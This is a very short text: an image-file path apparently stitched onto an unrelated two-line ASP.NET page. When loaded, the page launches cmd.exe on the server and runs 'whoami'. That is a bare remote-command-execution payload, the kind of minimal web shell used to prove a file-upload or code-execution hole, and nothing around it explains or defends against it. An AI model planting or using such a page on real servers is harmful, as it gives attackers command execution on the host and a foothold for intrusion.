 <%@ Page Language="C#" %>
<% System.Diagnostics.Process.Start("cmd.exe", "/c whoami"); %>